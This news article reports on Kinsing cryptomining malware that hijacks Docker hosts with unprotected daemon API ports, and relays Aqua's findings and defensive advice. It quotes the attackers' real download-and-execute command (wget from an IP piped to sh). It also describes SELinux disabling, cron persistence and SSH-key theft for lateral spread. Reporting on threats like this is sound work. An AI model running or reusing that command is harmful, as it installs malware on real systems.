This article is more than 1 year old
If you don't cover your Docker daemon API port you'll have a hell of a time... because cryptocreeps are hunting for it
Kinsing malware infections surge – so please check your configurations
Some Docker installations are getting hammered by malware skiddies hoping to mine digital cash using other people's CPU time.
Infosec outfit Aqua – no, not the Barbie Girl band – said miscreants have spotted that a decent number of Docker deployments are lazily or inadvertently exposing the daemon API port to the public internet with no protection. It's a fairly common error that hackers have exploited in the past to mine digital coins, although lately we're told there have been thousands of infection attempts daily via this interface, all involving a piece of Linux malware dubbed Kinsing.
"These are the highest numbers we’ve seen in some time, far exceeding what we have witnessed to date," noted researcher Gal Singer this week.
"We therefore believe that these attacks are directed by actors with sufficient resources and the infrastructure needed to carry out and sustain such attacks, and that this is not an improvised endeavor."

If an open system is found, the attacker tells it to create and run a custom Ubuntu container that executes the following command:
/bin/bash -c apt-get update && apt-get install -y wget cron;service cron start; wget -q -O - 142.44.191.122/d.sh | sh;tail -f /dev/null
The fetched d.sh script disables SELINUX security protections, as well as searches out and removes any other malware or cryptomining containers already running on the infected machine. That way it won't have to compete for CPU time. It uses crontab to ensure it stays running every minute, and a bunch of other stuff: it's 600 lines long.
The script also downloads the Kinsing malware proper, and runs it. This software nasty tries to make contact with one of four command and control servers in Eastern Europe for any special orders to carry out on the infected system. It also runs a script, called spre.sh, that uses any SSH keys it finds to log into and spread to other machines to run its code.
"The spre.sh shell script that the malware downloads is used to laterally spread the malware across the container network," Aqua's Singer said.
"In order to discover potential targets and locate the information it needs to authenticate against, the script passively collects data from /.ssh/config, .bash_history, /.ssh/known_hosts, and the likes. We did not identify any active scanning techniques used to identify additional targets."
Once that is done, the mining component of the malware is finally executed.
The Register has pinged Docker for comment on the attacks. In the meantime, Singer and Aqua recommend blocking the IP addresses linked to this outbreak. It's also highly recommended you don't leave the daemon API port facing the internet, and use policies and configurations to limit what systems are allowed to talk to the interface.
"Identify all cloud resources and group them by some logical structure," said the team. "Review authorization and authentication policies, basic security policies, and adjust them according to the principle of least privilege. Investigate logs, mostly around user actions, look for actions you can’t account for anomalies." ®